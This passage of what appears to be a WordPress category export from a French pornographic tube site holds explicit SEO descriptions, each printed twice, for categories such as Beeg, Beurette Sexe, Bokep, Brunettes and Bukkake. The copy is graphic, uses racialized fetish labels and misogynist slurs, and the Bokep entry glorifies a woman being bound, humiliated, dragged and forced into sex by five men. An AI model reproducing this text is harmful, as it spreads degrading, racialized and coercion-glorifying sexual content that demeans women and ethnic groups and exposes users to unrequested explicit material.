porno pour les admirateurs du monde entier. Les femmes qui d\u00e9sirent le sexe de toutes les mani\u00e8res possibles : l'auto-plaisir, la fellation \u00e0 deux mains, se faire monter comme une vraie championne ou m\u00eame porter une sangle pour fantasmer qu'elles ont un p\u00e9nis. Beeg.com est partout et il est temps de plonger dans ce monde fascinant car il propose les vid\u00e9os de sexe les plus intenses sur Internet.\r\n\r\nDes sc\u00e8nes XXX exclusives avec des femmes qui sont impatientes de passer un bon moment avec un p\u00e9nis chaud et joueur. La qualit\u00e9 de ces vid\u00e9os est tr\u00e8s \u00e9lev\u00e9e et vous ne resterez pas sur votre faim. \u00c0 mesure que ces femmes s'excitent, vous ne pourrez vous emp\u00eacher de vouloir vous joindre \u00e0 elles. Leur passion pour le sexe est si forte qu'il semble qu'elles aient \u00e9t\u00e9 mises sur terre pour se faire plaisir avec une bonne bite bien dure.\r\n<h2>Le Porno Beeg Ne D\u00e9\u00e7oit Jamais<\/h2>\r\nSi vous avez un peu de temps pour profiter de ces d\u00e9esses du sexe, n'h\u00e9sitez pas un seul instant. La s\u00e9lection de sc\u00e8nes sur Beeg ne d\u00e9\u00e7oit jamais. Vous pouvez choisir entre le type de MILF qui rend visite \u00e0 son voisin avec un d\u00e9sir de guerre, ou une femme noire avec quelques kilos en trop mais aussi sans complexe, ou encore la blonde sculpturale typique qui sait qu'elle est bonne et aime se sentir d\u00e9sir\u00e9e. Toutes les vid\u00e9os sur beeg.com sont bonnes \u00e0 toucher sans aucune h\u00e9sitation.\r\n\r\nC'est vous qui d\u00e9cidez si vous pr\u00e9f\u00e9rez consommer \u00e0 petites doses ou vous faire plaisir, mais vous savez d\u00e9j\u00e0 que vous avez ici un petit coin avec beaucoup de mat\u00e9riel de qualit\u00e9 pour profiter du sexe sans h\u00e9sitation, en cherchant \u00e0 maximiser le potentiel des femmes. Vous ne vous ennuierez pas, vous pouvez en \u00eatre s\u00fbr. Profitez d\u00e9j\u00e0 du meilleur de beeg.com !","parent":0,"count":150,"filter":"raw","cat_ID":32,"category_count":150,"category_description":"<h2>Porno Fran\u00e7ais Exclusif Beeg<\/h2>\r\nDu porno pour les admirateurs du monde entier. Les femmes qui d\u00e9sirent le sexe de toutes les mani\u00e8res possibles : l'auto-plaisir, la fellation \u00e0 deux mains, se faire monter comme une vraie championne ou m\u00eame porter une sangle pour fantasmer qu'elles ont un p\u00e9nis. Beeg.com est partout et il est temps de plonger dans ce monde fascinant car il propose les vid\u00e9os de sexe les plus intenses sur Internet.\r\n\r\nDes sc\u00e8nes XXX exclusives avec des femmes qui sont impatientes de passer un bon moment avec un p\u00e9nis chaud et joueur. La qualit\u00e9 de ces vid\u00e9os est tr\u00e8s \u00e9lev\u00e9e et vous ne resterez pas sur votre faim. \u00c0 mesure que ces femmes s'excitent, vous ne pourrez vous emp\u00eacher de vouloir vous joindre \u00e0 elles. Leur passion pour le sexe est si forte qu'il semble qu'elles aient \u00e9t\u00e9 mises sur terre pour se faire plaisir avec une bonne bite bien dure.\r\n<h2>Le Porno Beeg Ne D\u00e9\u00e7oit Jamais<\/h2>\r\nSi vous avez un peu de temps pour profiter de ces d\u00e9esses du sexe, n'h\u00e9sitez pas un seul instant. La s\u00e9lection de sc\u00e8nes sur Beeg ne d\u00e9\u00e7oit jamais. Vous pouvez choisir entre le type de MILF qui rend visite \u00e0 son voisin avec un d\u00e9sir de guerre, ou une femme noire avec quelques kilos en trop mais aussi sans complexe, ou encore la blonde sculpturale typique qui sait qu'elle est bonne et aime se sentir d\u00e9sir\u00e9e. Toutes les vid\u00e9os sur beeg.com sont bonnes \u00e0 toucher sans aucune h\u00e9sitation.\r\n\r\nC'est vous qui d\u00e9cidez si vous pr\u00e9f\u00e9rez consommer \u00e0 petites doses ou vous faire plaisir, mais vous savez d\u00e9j\u00e0 que vous avez ici un petit coin avec beaucoup de mat\u00e9riel de qualit\u00e9 pour profiter du sexe sans h\u00e9sitation, en cherchant \u00e0 maximiser le potentiel des femmes. Vous ne vous ennuierez pas, vous pouvez en \u00eatre s\u00fbr. Profitez d\u00e9j\u00e0 du meilleur de beeg.com !","cat_name":"Beeg","category_nicename":"beeg","category_parent":0},{"term_id":93,"name":"Beurette Sexe","slug":"beurette-sexe","term_group":0,"term_taxonomy_id":93,"taxonomy":"category","description":"<h2>Beurette Sexe - La cr\u00e8me du porno arabe sur Porno Francais<\/h2>\r\n\u00c0 PornoFrancais.XXX, nous sommes fiers d'annoncer que nous avons la meilleure s\u00e9lection de Beurettes Sexe et de porno arabe chaud avec des filles qui sont pr\u00eates et d\u00e9sireuses de vous faire vivre une exp\u00e9rience sauvage. Vous cherchez les vid\u00e9os porno arabes les plus chaudes, les plus sexy et les plus fra\u00eeches ? Ne cherchez pas plus loin, car vous \u00eates au bon endroit !\r\n<h2>Tout le meilleur de Beurette Sexe Action<\/h2>\r\nD\u00e9couvrez des vid\u00e9os porno extraordinaires pr\u00e9sentant toutes sortes d'actions de Beurette Sexe, des pipes coquines aux incroyables sc\u00e8nes de baise hardcore.\r\n\r\nRegardez ces belles femmes arabes s'envoyer en l'air dans leurs chattes serr\u00e9es, voir leurs jolis visages couverts de spermatozo\u00efdes et profiter de sc\u00e8nes de sexe \u00e0 trois et en groupe vraiment sauvages. Avec notre large s\u00e9lection de mat\u00e9riel porno Beurette, vous ne vous ennuierez jamais !\r\n<h2>R\u00e9alit\u00e9 amateur avec les filles Beurettes que vous aimez<\/h2>\r\nQu'y a-t-il de plus excitant que de regarder des stars du porno exp\u00e9riment\u00e9es montrer leurs talents sexuels ? Regarder de vraies filles amateurs de Beurette r\u00e9aliser des vid\u00e9os de sexe faites maison pendant qu'elles se font plaisir ou qu'elles font l'amour avec leurs partenaires.\r\n\r\nNotre site web ne propose pas seulement Beurette Sexe, mais aussi toutes sortes de contenus, des vid\u00e9os faites maison par de vraies Beurettes qui aiment faire l'amour toute la journ\u00e9e, aux couples amateurs qui essaient juste de pimenter leur vie avec un peu de plaisir coquin.\r\n\r\nNous vous garantissons que, quel que soit le type de Beurette Sexe et de porno que vous recherchez, nous l'avons ici, sur PornoFrancais.XXX !\r\n<h2>Profitez de plusieurs heures de vid\u00e9os XXX en streaming gratuites<\/h2>\r\nNous savons combien il peut \u00eatre difficile de trouver du contenu sexy de qualit\u00e9, alors que tous les sites Web semblent vouloir faire payer des sommes ridicules pour quelques minutes de divertissement.\r\n\r\nC'est pourquoi nous mettons tout \u00e0 disposition de mani\u00e8re totalement gratuite afin que chacun puisse profiter de notre grande s\u00e9lection de vid\u00e9os amateurs et professionnels de Beurette Sexe quand il le souhaite.\r\n\r\nAlors n'attendez plus, commencez \u00e0 profiter de plusieurs heures de vid\u00e9os XXX en streaming d\u00e8s maintenant sur PornoFrancais.XXX. Votre destination num\u00e9ro un quand il s'agit de d\u00e9licieuses salopes de Beurette Sexe !","parent":0,"count":63,"filter":"raw","cat_ID":93,"category_count":63,"category_description":"<h2>Beurette Sexe - La cr\u00e8me du porno arabe sur Porno Francais<\/h2>\r\n\u00c0 PornoFrancais.XXX, nous sommes fiers d'annoncer que nous avons la meilleure s\u00e9lection de Beurettes Sexe et de porno arabe chaud avec des filles qui sont pr\u00eates et d\u00e9sireuses de vous faire vivre une exp\u00e9rience sauvage. Vous cherchez les vid\u00e9os porno arabes les plus chaudes, les plus sexy et les plus fra\u00eeches ? Ne cherchez pas plus loin, car vous \u00eates au bon endroit !\r\n<h2>Tout le meilleur de Beurette Sexe Action<\/h2>\r\nD\u00e9couvrez des vid\u00e9os porno extraordinaires pr\u00e9sentant toutes sortes d'actions de Beurette Sexe, des pipes coquines aux incroyables sc\u00e8nes de baise hardcore.\r\n\r\nRegardez ces belles femmes arabes s'envoyer en l'air dans leurs chattes serr\u00e9es, voir leurs jolis visages couverts de spermatozo\u00efdes et profiter de sc\u00e8nes de sexe \u00e0 trois et en groupe vraiment sauvages. Avec notre large s\u00e9lection de mat\u00e9riel porno Beurette, vous ne vous ennuierez jamais !\r\n<h2>R\u00e9alit\u00e9 amateur avec les filles Beurettes que vous aimez<\/h2>\r\nQu'y a-t-il de plus excitant que de regarder des stars du porno exp\u00e9riment\u00e9es montrer leurs talents sexuels ? Regarder de vraies filles amateurs de Beurette r\u00e9aliser des vid\u00e9os de sexe faites maison pendant qu'elles se font plaisir ou qu'elles font l'amour avec leurs partenaires.\r\n\r\nNotre site web ne propose pas seulement Beurette Sexe, mais aussi toutes sortes de contenus, des vid\u00e9os faites maison par de vraies Beurettes qui aiment faire l'amour toute la journ\u00e9e, aux couples amateurs qui essaient juste de pimenter leur vie avec un peu de plaisir coquin.\r\n\r\nNous vous garantissons que, quel que soit le type de Beurette Sexe et de porno que vous recherchez, nous l'avons ici, sur PornoFrancais.XXX !\r\n<h2>Profitez de plusieurs heures de vid\u00e9os XXX en streaming gratuites<\/h2>\r\nNous savons combien il peut \u00eatre difficile de trouver du contenu sexy de qualit\u00e9, alors que tous les sites Web semblent vouloir faire payer des sommes ridicules pour quelques minutes de divertissement.\r\n\r\nC'est pourquoi nous mettons tout \u00e0 disposition de mani\u00e8re totalement gratuite afin que chacun puisse profiter de notre grande s\u00e9lection de vid\u00e9os amateurs et professionnels de Beurette Sexe quand il le souhaite.\r\n\r\nAlors n'attendez plus, commencez \u00e0 profiter de plusieurs heures de vid\u00e9os XXX en streaming d\u00e8s maintenant sur PornoFrancais.XXX. Votre destination num\u00e9ro un quand il s'agit de d\u00e9licieuses salopes de Beurette Sexe !","cat_name":"Beurette Sexe","category_nicename":"beurette-sexe","category_parent":0},{"term_id":69,"name":"Bokep","slug":"bokep","term_group":0,"term_taxonomy_id":69,"taxonomy":"category","description":"<h2>Vid\u00e9os Bokep barat<\/h2>\r\nBienvenue dans notre nouvelle section smutty, bokep. Notre cat\u00e9gorie Bokep est l'une de celles o\u00f9 vous trouverez les vid\u00e9os porno les plus coquines et les plus exaltantes d'internet. Peu importe ce que vous cherchez, nous sommes certains que vous le trouverez ici.\r\n<h2>Pourquoi regarder les vid\u00e9os de Bokep Indo sur PornoFrancais.xxx ?<\/h2>\r\nUne longue liste de cat\u00e9gories vous attend ici sur PornoFran\u00e7ais, et chaque section est remplie de vid\u00e9os porno afin que vous puissiez choisir votre pr\u00e9f\u00e9r\u00e9e pour vous branler. Bien entendu, sur Bokep barat on PornoFrancais.xxx, nous ne vous proposons qu'une collection unique de vid\u00e9os \u00e9rotiques, toutes de la plus haute qualit\u00e9, avec les plus belles femmes du secteur. Vous pouvez \u00eatre s\u00fbr que vous ne trouverez que la cr\u00e8me de la cr\u00e8me ici, nous ne voulons avoir que la cr\u00e8me de la cr\u00e8me pour vous parce que vous le m\u00e9ritez. Notre \u00e9quipe n'a cherch\u00e9 que le meilleur contenu xxx sur tous les tubes porno gratuits du web.\r\n<h2>Vid\u00e9os porno Bokep pour tous !<\/h2>\r\nVous aimez le sexe par webcam ? Ici tu vas profiter du sexe gratuit de la plus haute qualit\u00e9, compl\u00e8tement illimit\u00e9, avec les images XXX les plus chaudes et les plus coquines, des gifs porno tr\u00e8s excitants, tout cela sur le m\u00eame site sans avoir \u00e0 payer quoi que ce soit ou \u00e0 ouvrir des dizaines d'autres onglets pour profiter du meilleur porno hd, as-tu besoin d'autre chose ?\r\nConnectez-vous de n'importe o\u00f9. Si tu es au travail et que tu as envie de te branler parce que tu as besoin de t'amuser ou que tu es stress\u00e9, alors Bokep sur PornoFrancais.xxx est le site id\u00e9al pour toi, car tu y trouveras d'excellentes vid\u00e9os qui t'exciteront en quelques secondes et tu pourras te branler rapidement.\r\n<h2>Bokep Indo HD GRATUIT<\/h2>\r\nVid\u00e9os de bokep indon\u00e9sien, de trios et d'orgies avec les plus belles putes.\r\nSi vous \u00eates le genre de personne libertine qui aime les trios, les orgies, le bukkake ou les gang bangs, alors laissez-moi vous dire qu'\u00e0 la vid\u00e9o Bokep vous passerez un bon moment, car nous avons une incroyable vari\u00e9t\u00e9 de vid\u00e9os porno en ligne avec toutes ces histoires. Il n'y a rien de plus sexy que de regarder une femme sexy se faire sodomiser et baiser sauvagement par 5 mecs qui l'ont attach\u00e9e, humili\u00e9e et tra\u00een\u00e9e au sol. Ce genre de sexe sauvage et sadique est l'un des plus recherch\u00e9s, alors dans la cat\u00e9gorie BDSM et Hard sex, vous trouverez s\u00fbrement ce que vous cherchez.\r\n\r\nUne cat\u00e9gorie compl\u00e8te d'Orgies, M\u00e9nage \u00e0 trois et Gang Bangs t'attend, alors ne perds pas de temps et acc\u00e8de \u00e0 tout ce que nous avons pour toi maintenant. Si vous avez besoin d'images vraiment perverses pour avoir un bon orgasme, pr\u00e9parez-vous \u00e0 ce que nous avons pour vous. Le plus vrai porno fait maison.","parent":0,"count":93,"filter":"raw","cat_ID":69,"category_count":93,"category_description":"<h2>Vid\u00e9os Bokep barat<\/h2>\r\nBienvenue dans notre nouvelle section smutty, bokep. Notre cat\u00e9gorie Bokep est l'une de celles o\u00f9 vous trouverez les vid\u00e9os porno les plus coquines et les plus exaltantes d'internet. Peu importe ce que vous cherchez, nous sommes certains que vous le trouverez ici.\r\n<h2>Pourquoi regarder les vid\u00e9os de Bokep Indo sur PornoFrancais.xxx ?<\/h2>\r\nUne longue liste de cat\u00e9gories vous attend ici sur PornoFran\u00e7ais, et chaque section est remplie de vid\u00e9os porno afin que vous puissiez choisir votre pr\u00e9f\u00e9r\u00e9e pour vous branler. Bien entendu, sur Bokep barat on PornoFrancais.xxx, nous ne vous proposons qu'une collection unique de vid\u00e9os \u00e9rotiques, toutes de la plus haute qualit\u00e9, avec les plus belles femmes du secteur. Vous pouvez \u00eatre s\u00fbr que vous ne trouverez que la cr\u00e8me de la cr\u00e8me ici, nous ne voulons avoir que la cr\u00e8me de la cr\u00e8me pour vous parce que vous le m\u00e9ritez. Notre \u00e9quipe n'a cherch\u00e9 que le meilleur contenu xxx sur tous les tubes porno gratuits du web.\r\n<h2>Vid\u00e9os porno Bokep pour tous !<\/h2>\r\nVous aimez le sexe par webcam ? Ici tu vas profiter du sexe gratuit de la plus haute qualit\u00e9, compl\u00e8tement illimit\u00e9, avec les images XXX les plus chaudes et les plus coquines, des gifs porno tr\u00e8s excitants, tout cela sur le m\u00eame site sans avoir \u00e0 payer quoi que ce soit ou \u00e0 ouvrir des dizaines d'autres onglets pour profiter du meilleur porno hd, as-tu besoin d'autre chose ?\r\nConnectez-vous de n'importe o\u00f9. Si tu es au travail et que tu as envie de te branler parce que tu as besoin de t'amuser ou que tu es stress\u00e9, alors Bokep sur PornoFrancais.xxx est le site id\u00e9al pour toi, car tu y trouveras d'excellentes vid\u00e9os qui t'exciteront en quelques secondes et tu pourras te branler rapidement.\r\n<h2>Bokep Indo HD GRATUIT<\/h2>\r\nVid\u00e9os de bokep indon\u00e9sien, de trios et d'orgies avec les plus belles putes.\r\nSi vous \u00eates le genre de personne libertine qui aime les trios, les orgies, le bukkake ou les gang bangs, alors laissez-moi vous dire qu'\u00e0 la vid\u00e9o Bokep vous passerez un bon moment, car nous avons une incroyable vari\u00e9t\u00e9 de vid\u00e9os porno en ligne avec toutes ces histoires. Il n'y a rien de plus sexy que de regarder une femme sexy se faire sodomiser et baiser sauvagement par 5 mecs qui l'ont attach\u00e9e, humili\u00e9e et tra\u00een\u00e9e au sol. Ce genre de sexe sauvage et sadique est l'un des plus recherch\u00e9s, alors dans la cat\u00e9gorie BDSM et Hard sex, vous trouverez s\u00fbrement ce que vous cherchez.\r\n\r\nUne cat\u00e9gorie compl\u00e8te d'Orgies, M\u00e9nage \u00e0 trois et Gang Bangs t'attend, alors ne perds pas de temps et acc\u00e8de \u00e0 tout ce que nous avons pour toi maintenant. Si vous avez besoin d'images vraiment perverses pour avoir un bon orgasme, pr\u00e9parez-vous \u00e0 ce que nous avons pour vous. Le plus vrai porno fait maison.","cat_name":"Bokep","category_nicename":"bokep","category_parent":0},{"term_id":26,"name":"Brunettes","slug":"brunettes","term_group":0,"term_taxonomy_id":26,"taxonomy":"category","description":"<h2>Brunettes Porn - Les vid\u00e9os porno les plus chaudes et de la plus haute qualit\u00e9<\/h2>\r\nLes brunes sont connues pour leur beaut\u00e9 \u00e9nigmatique, leurs regards exotiques et leurs silhouettes sulfureuses. D\u00e8s qu'elles apparaissent \u00e0 l'\u00e9cran, elles captent instantan\u00e9ment notre attention et nous transportent dans un monde de pur plaisir et d'extase. Brunettes Porn est une cat\u00e9gorie adulte premium qui propose la meilleure collection de vid\u00e9os porno HD mettant en sc\u00e8ne ces magnifiques brunes dans toutes sortes d'actions torrides.\r\n\r\nNotre cat\u00e9gorie Brunettes Porn a la meilleure collection de vid\u00e9os porno HD avec des brunes. C'est l'endroit id\u00e9al pour trouver les brunes les plus sexy en action, comme Megan Rain, Jenna Jross, Asa Akira, Riley Reid, et bien d'autres. Toutes ces superbes brunes sont film\u00e9es dans une qualit\u00e9 HD \u00e9poustouflante et se livrent \u00e0 toutes sortes d'activit\u00e9s, de l'amour lesbien passionn\u00e9 au sexe anal brutal, en passant par tout ce qui se trouve entre les deux. Chaque vid\u00e9o est tri\u00e9e sur le volet pour sa qualit\u00e9 et sa vapeur, vous pouvez donc \u00eatre s\u00fbr d'obtenir la meilleure exp\u00e9rience Brunettes Porn.\r\n<h2>Les brunes sont incroyables en mati\u00e8re de sexe<\/h2>\r\nLe sexe dans les vid\u00e9os pornographiques de Brunettes vous laissera bouche b\u00e9e. Chaque vid\u00e9o est tourn\u00e9e avec une grande attention aux d\u00e9tails, capturant toute la passion et l'intensit\u00e9 de chaque sc\u00e8ne. Les brunes sont toujours pr\u00eates \u00e0 faire tout ce qu'il faut pour que le spectateur soit satisfait et en redemande. Vous pouvez vous attendre \u00e0 les voir prendre chaque centim\u00e8tre de bite dure, crier et g\u00e9mir de plaisir, se faire baiser dans toutes sortes de positions, et faire des pipes incroyables. Rien n'est hors limites et rien n'est laiss\u00e9 au hasard lorsque ces brunes font du porno.\r\n\r\nD\u00e9couvrez le meilleur de nos brunes sexy sur notre pornofrancais.xxx cat\u00e9gorie Brunettes Porn. Nous ajoutons constamment de nouvelles vid\u00e9os \u00e0 notre collection, vous pouvez donc \u00eatre s\u00fbr de trouver les vid\u00e9os porno de Brunettes les plus chaudes et les plus r\u00e9centes sur notre site. Avec notre excellente s\u00e9lection de Brunettes, vous ne vous ennuierez jamais et aurez toujours quelque chose de nouveau \u00e0 regarder. Alors, qu'est-ce que vous attendez ? Rejoignez-nous et d\u00e9couvrez les vid\u00e9os porno les plus chaudes et les plus intenses qui soient !","parent":0,"count":355,"filter":"raw","cat_ID":26,"category_count":355,"category_description":"<h2>Brunettes Porn - Les vid\u00e9os porno les plus chaudes et de la plus haute qualit\u00e9<\/h2>\r\nLes brunes sont connues pour leur beaut\u00e9 \u00e9nigmatique, leurs regards exotiques et leurs silhouettes sulfureuses. D\u00e8s qu'elles apparaissent \u00e0 l'\u00e9cran, elles captent instantan\u00e9ment notre attention et nous transportent dans un monde de pur plaisir et d'extase. Brunettes Porn est une cat\u00e9gorie adulte premium qui propose la meilleure collection de vid\u00e9os porno HD mettant en sc\u00e8ne ces magnifiques brunes dans toutes sortes d'actions torrides.\r\n\r\nNotre cat\u00e9gorie Brunettes Porn a la meilleure collection de vid\u00e9os porno HD avec des brunes. C'est l'endroit id\u00e9al pour trouver les brunes les plus sexy en action, comme Megan Rain, Jenna Jross, Asa Akira, Riley Reid, et bien d'autres. Toutes ces superbes brunes sont film\u00e9es dans une qualit\u00e9 HD \u00e9poustouflante et se livrent \u00e0 toutes sortes d'activit\u00e9s, de l'amour lesbien passionn\u00e9 au sexe anal brutal, en passant par tout ce qui se trouve entre les deux. Chaque vid\u00e9o est tri\u00e9e sur le volet pour sa qualit\u00e9 et sa vapeur, vous pouvez donc \u00eatre s\u00fbr d'obtenir la meilleure exp\u00e9rience Brunettes Porn.\r\n<h2>Les brunes sont incroyables en mati\u00e8re de sexe<\/h2>\r\nLe sexe dans les vid\u00e9os pornographiques de Brunettes vous laissera bouche b\u00e9e. Chaque vid\u00e9o est tourn\u00e9e avec une grande attention aux d\u00e9tails, capturant toute la passion et l'intensit\u00e9 de chaque sc\u00e8ne. Les brunes sont toujours pr\u00eates \u00e0 faire tout ce qu'il faut pour que le spectateur soit satisfait et en redemande. Vous pouvez vous attendre \u00e0 les voir prendre chaque centim\u00e8tre de bite dure, crier et g\u00e9mir de plaisir, se faire baiser dans toutes sortes de positions, et faire des pipes incroyables. Rien n'est hors limites et rien n'est laiss\u00e9 au hasard lorsque ces brunes font du porno.\r\n\r\nD\u00e9couvrez le meilleur de nos brunes sexy sur notre pornofrancais.xxx cat\u00e9gorie Brunettes Porn. Nous ajoutons constamment de nouvelles vid\u00e9os \u00e0 notre collection, vous pouvez donc \u00eatre s\u00fbr de trouver les vid\u00e9os porno de Brunettes les plus chaudes et les plus r\u00e9centes sur notre site. Avec notre excellente s\u00e9lection de Brunettes, vous ne vous ennuierez jamais et aurez toujours quelque chose de nouveau \u00e0 regarder. Alors, qu'est-ce que vous attendez ? Rejoignez-nous et d\u00e9couvrez les vid\u00e9os porno les plus chaudes et les plus intenses qui soient !","cat_name":"Brunettes","category_nicename":"brunettes","category_parent":0},{"term_id":59,"name":"Bukkake","slug":"bukkake","term_group":0,"term_taxonomy_id":59,"taxonomy":"category","description":"<h2>Le Meilleur Porno Bukkake De Tous Les Fran\u00e7ais<\/h2>\r\nLes f\u00e9tiches sont partout dans la chambre \u00e0 coucher. Vous avez le sado-masochisme, les pieds, les seins, les costumes et puis il y a le bukkake. Cette merde perverse implique un groupe de mecs qui se jettent sur le visage et la bouche d'une nana. C'est chaud ! C'est un spectacle sauvage \u00e0 voir parce que beaucoup de femmes aiment se faire exploser avec du jus d'homme ou m\u00eame l'avaler comme si c'\u00e9tait une affaire de personne.\r\n\r\nVous savez quoi ? Beaucoup de gens pensent qu'ils ne peuvent pas trouver ce genre de trucs d\u00e9go\u00fbtants sur Internet, mais ils ont tout faux. Pornofrancais.xxx a une section enti\u00e8re consacr\u00e9e aux sc\u00e8nes de bukkake, alors tous les pervers peuvent prendre leur pied en regardant des filles se faire tremper dans du sperme gratuitement. Et ne vous inqui\u00e9tez pas, nos vid\u00e9os sont d'une qualit\u00e9 irr\u00e9prochable, vous ne manquerez donc pas une seule goutte de sperme atterrissant sur ces visages de salopes. Gr\u00e2ce \u00e0 nous, les Frenchies, vous n'avez plus \u00e0 r\u00eaver de voir une nana prendre plusieurs charges dans sa bouche, car nous avons tout ce qu'il vous faut pour la branler autant de fois que vous le voulez.\r\n\r\nYo, ne restez pas l\u00e0 comme un loser avec ces nouvelles de bombasse ! Partagez le putain de lien de notre page avec vos potes et faites-leur savoir qu'ils peuvent maintenant regarder du bukkake gratuitement en HD, tout \u00e7a gr\u00e2ce \u00e0 Pornofrancais.xxx. R\u00e9pandez l'amour, mec !\r\n<h2>Vid\u00e9os Porno Premium De Bukkake<\/h2>\r\nVous voulez savoir ce qui fait mouiller les filles sur Pornofrancais.xxx ? Elles adorent se faire pilonner leurs petites chattes serr\u00e9es dans des trios, des orgies et des gang bangs. Elles adorent \u00eatre entour\u00e9es d'un tas de bites dures, se faire bourrer \u00e0 tour de r\u00f4le jusqu'\u00e0 ce qu'elles soient couvertes de sperme chaud et collant. Voir ces salopes sales avec du sperme partout sur leur visage suffit \u00e0 faire bander n'importe qui. C'est malsain et tordu, mais \u00e7a nous fait jouir \u00e0 chaque fois. Ne ratez pas ces sc\u00e8nes d\u00e9prav\u00e9es, esp\u00e8ce d'animal d\u00e9go\u00fbtant.\r\n\r\nVous n'aurez plus \u00e0 voir les m\u00eames visages ennuyeux et les m\u00eames films porno trash en boucle. L'\u00e9quipe de Pornofrancais.xxx se casse le cul pour parcourir l'Internet \u00e0 la recherche des contenus porno les plus chauds et les plus gratuits. Nous ne perdons pas de temps lorsqu'il s'agit de trouver les meilleurs tubes pour vous apporter seulement le meilleur de la cochonnerie sur le meilleur site porno fran\u00e7ais, Pornofrancais.xxx. Nos utilisateurs ne m\u00e9ritent rien d'autre que le meilleur du meilleur, alors ne vous inqui\u00e9tez pas de regarder des vid\u00e9os merdiques ou de mauvaise qualit\u00e9, car nous assurons vos arri\u00e8res avec des vid\u00e9os porno de qualit\u00e9 HD pour votre plaisir. Et laissez-moi vous dire que notre cat\u00e9gorie Bukkake va vous \u00e9pater avec des films d'excellente qualit\u00e9 qui occupent le devant de la sc\u00e8ne.\r\n\r\nSans aucun doute, regardez cette section de vid\u00e9os Bukkake que nous avons ici. Et le meilleur ? Elles sont toutes gratuites et mettent en vedette les baiseurs les plus chauds du Web. Ces filles supplient qu'on leur envoie du sperme directement dans leur bouche ouverte, pour qu'elles se sentent comme des salopes. Si vous aimez ce genre de choses, ne pensez m\u00eame pas \u00e0 quitter cette cat\u00e9gorie, car nous avons des centaines de vid\u00e9os parmi lesquelles vous pouvez choisir et nous les mettons \u00e0 jour quotidiennement. Pr\u00e9parez-vous \u00e0 voir des putes fran\u00e7aises se faire remplir le cul et la chatte d'un sperme \u00e9pais, blanc et chaud.\r\n<h2>Des Vid\u00e9os Porno De Bukkake Partout !<\/h2>\r\nNe perdez pas de temps et connectez-vous d\u00e8s maintenant depuis votre t\u00e9l\u00e9phone ou votre ordinateur, que vous soyez \u00e0 la maison, au bureau ou au centre commercial. Votre corps le veut, alors saisissez l'occasion et faites-vous faire une branlette en regardant certaines des meilleures vid\u00e9os de Bukkake en HD sur Pornofrancais.xxx. Ne ratez pas un seul d\u00e9tail cochon de chaque baise et ne vous emb\u00eatez pas \u00e0 d\u00e9bourser un seul centime pour profiter de notre contenu exclusif. Et si vous aimez ce que vous voyez (et nous savons que ce sera le cas), montrez votre amour et appuyez sur le bouton \"J'aime\" pour aider notre communaut\u00e9 \u00e0 grandir. Alors merci d'avoir choisi Pornofrancais.xxx pour tous vos besoins en mati\u00e8re de sexe.","parent":0,"count":80,"filter":"raw","cat_ID":59,"category_count":80,"category_description":"<h2>Le Meilleur Porno Bukkake De Tous Les Fran\u00e7ais<\/h2>\r\nLes f\u00e9tiches sont partout dans la chambre \u00e0 coucher. Vous avez le sado-masochisme, les pieds, les seins, les costumes et puis il y a le bukkake. Cette merde perverse implique un groupe de mecs qui se jettent sur le visage et la bouche d'une nana. C'est chaud ! C'est un spectacle sauvage \u00e0 voir parce que beaucoup de femmes aiment se faire exploser avec du jus d'homme ou m\u00eame l'avaler comme si c'\u00e9tait une affaire de personne.\r\n\r\nVous savez quoi ? Beaucoup de gens pensent qu'ils ne peuvent pas trouver ce genre de trucs d\u00e9go\u00fbtants sur Internet, mais ils ont tout faux. Pornofrancais.xxx a une section enti\u00e8re consacr\u00e9e aux sc\u00e8nes de bukkake, alors tous les pervers peuvent prendre leur pied en regardant des filles se faire tremper dans du sperme gratuitement. Et ne vous inqui\u00e9tez pas, nos vid\u00e9os sont d'une qualit\u00e9 irr\u00e9prochable, vous ne manquerez donc pas une seule goutte de sperme atterrissant sur ces visages de salopes. Gr\u00e2ce \u00e0 nous, les Frenchies, vous n'avez plus \u00e0 r\u00eaver de voir une nana prendre plusieurs charges dans sa bouche, car nous avons tout ce qu'il vous faut pour la branler autant de fois que vous le voulez.\r\n\r\nYo, ne restez pas l\u00e0 comme un loser avec ces nouvelles de bombasse ! Partagez le putain de lien de notre page avec vos potes et faites-leur savoir qu'ils peuvent maintenant regarder du bukkake gratuitement en HD, tout \u00e7a gr\u00e2ce \u00e0 Pornofrancais.xxx. R\u00e9pandez l'amour, mec !\r\n<h2>Vid\u00e9os Porno Premium De Bukkake<\/h2>\r\nVous voulez savoir ce qui fait mouiller les filles sur Pornofrancais.xxx ? Elles adorent se faire pilonner leurs petites chattes serr\u00e9es dans des trios, des orgies et des gang bangs. Elles adorent \u00eatre entour\u00e9es d'un tas de bites dures, se faire bourrer \u00e0 tour de r\u00f4le jusqu'\u00e0 ce qu'elles soient couvertes de sperme chaud et collant. Voir ces salopes sales avec du sperme partout sur leur visage suffit \u00e0 faire bander n'importe qui. C'est malsain et tordu, mais \u00e7a nous fait jouir \u00e0 chaque fois. Ne ratez pas ces sc\u00e8nes d\u00e9prav\u00e9es, esp\u00e8ce d'animal d\u00e9go\u00fbtant.\r\n\r\nVous n'aurez plus \u00e0 voir les m\u00eames visages ennuyeux et les m\u00eames films porno trash en boucle. L'\u00e9quipe de Pornofrancais.xxx se casse le cul pour parcourir l'Internet \u00e0 la recherche des contenus porno les plus chauds et les plus gratuits. Nous ne perdons pas de temps lorsqu'il s'agit de trouver les meilleurs tubes pour vous apporter seulement le meilleur de la cochonnerie sur le meilleur site porno fran\u00e7ais, Pornofrancais.xxx. Nos utilisateurs ne m\u00e9ritent rien d'autre que le meilleur du meilleur, alors ne vous inqui\u00e9tez pas de regarder des vid\u00e9os merdiques ou de mauvaise qualit\u00e9, car nous assurons vos arri\u00e8res avec des vid\u00e9os porno de qualit\u00e9 HD pour votre plaisir. Et laissez-moi vous dire que notre cat\u00e9gorie Bukkake va vous \u00e9pater avec des films d'excellente qualit\u00e9 qui occupent le devant de la sc\u00e8ne.\r\n\r\nSans aucun doute, regardez cette section de vid\u00e9os Bukkake que nous avons ici. Et le meilleur ? Elles sont toutes gratuites et mettent en vedette les baiseurs les plus chauds du Web. Ces filles supplient qu'on leur envoie du sperme directement dans leur bouche ouverte, pour qu'elles se sentent comme des salopes. Si vous aimez ce genre de choses, ne pensez m\u00eame pas \u00e0 quitter cette cat\u00e9gorie, car nous avons des centaines de vid\u00e9os parmi lesquelles vous pouvez choisir et nous les mettons \u00e0 jour quotidiennement. Pr\u00e9parez-vous \u00e0 voir des putes fran\u00e7aises se faire remplir le cul et la chatte d'un sperme \u00e9pais, blanc et chaud.\r\n<h2>Des Vid\u00e9os Porno De Bukkake Partout !<\/h2>\r\nNe perdez pas de temps et 